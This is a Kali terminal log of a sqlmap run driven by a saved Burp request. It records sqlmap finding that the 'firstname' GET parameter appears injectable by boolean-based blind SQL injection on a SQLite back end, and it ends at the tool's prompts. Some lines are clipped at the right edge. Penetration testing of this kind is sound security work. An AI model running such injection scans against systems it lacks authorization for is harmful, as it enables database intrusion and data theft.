 KALi ~ ✔ at 19:35
sqlmap -r /mnt/e/burp.request
___
__H__
___ ___[ ]_____ ___ ___ {1.7.2#stable}
|_ -| . [ ] | .'| . |
|___|_ [ ]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or
sed by this program
[*] starting @ 20:07:45 /2023-05-11/
[20:07:45] [INFO] parsing HTTP request from '/mnt/e/burp.request'
[20:07:45] [INFO] testing connection to the target URL
[20:07:46] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersec
rs. Do you want to merge them in further requests? [Y/n]
[20:07:49] [INFO] testing if the target URL content is stable
[20:07:49] [INFO] target URL content is stable
[20:07:49] [INFO] testing if GET parameter 'firstname' is dynamic
[20:07:49] [INFO] GET parameter 'firstname' appears to be dynamic
[20:07:50] [WARNING] heuristic (basic) test shows that GET parameter 'firstname' might not be injectable
[20:07:50] [INFO] testing for SQL injection on GET parameter 'firstname'
[20:07:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:07:50] [WARNING] reflective value(s) found and filtering out
[20:07:51] [INFO] GET parameter 'firstname' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[20:07:59] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
it looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n]